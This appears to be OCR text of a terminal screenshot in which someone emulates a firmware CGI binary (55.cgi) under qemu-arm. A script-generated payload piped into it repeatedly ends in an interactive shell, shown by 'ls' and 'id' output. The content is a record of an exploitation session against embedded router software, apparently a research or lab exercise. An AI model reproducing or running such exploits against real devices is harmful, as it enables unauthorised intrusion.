 Ubuntu 21.04
Activities
3月 12 18:47
f0und@f0und-virtual-machine: ~/Desktop/squashfs-root/var/www/cgi-bin
sh: 1: bbbbbbbb: not found
qemu-arm: QEMU: Terminated via GDBstub
f0und@f0und-virtual-machine:~/Desktop/squashfs-root/var/www/cgi-bin$ python test.py
[*] package_length: 0xcf3
[*] strncpy_n_length: 0x2fd
[*] payload_length: 1452
f0und@f0und-virtual-machine:~/Desktop/squashfs-root/var/www/cgi-bin$ cat shellcode | qemu-arm -L /usr/arm-linux-g
nueabi -g 1234 55.cgi
Content-Type: text/plain
/bin/ping: usage error: Destination address required
sh: 1: bbbbbbb: not found
qemu-arm: QEMU: Terminated via GDBstub
f0und@f0und-virtual-machine:~/Desktop/squashfs-root/var/www/cgi-bin$ cat shellcode | qemu-arm -L /usr/arm-linux-g
nueabi -g 1234 55.cgi
Content-Type: text/plain
/bin/ping: usage error: Destination address required
sh: 1: bbbbbbb: not found
qemu-arm: QEMU: Terminated via GDBstub
f0und@f0und-virtual-machine:~/Desktop/squashfs-root/var/www/cgi-bin$ python test.py
[*] package_length: 0xcf3
[*] strncpy_n_length: 0x2fd
[*] payload_length: 1452
f0und@f0und-virtual-machine:~/Desktop/squashfs-root/var/www/cgi-bin$ cat shellcode | qemu-arm -L /usr/arm-linux-g
nueabi -g 1234 55.cgi
Content-Type: text/plain
/bin/ping: usage error: Destination address required
sh: 1: bbbbbbb: not found
qemu-arm: QEMU: Terminated via GDBstub
f0und@f0und-virtual-machine:~/Desktop/squashfs-root/var/www/cgi-bin$ cat shellcode -| qemu-arm -L /usr/arm-linux-
gnueabi 55.cgi
Content-Type: text/plain
/bin/ping: usage error: Destination address required
ls
55.cgi  63.cgi  debug.sh  index.cgi  main  main.c  shellcode  test  test.py
id
uid=1000(f0und) gid=1000(f0und) groups=1000(f0und),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),121(lpadmin),132
(lxd),133(sambashare)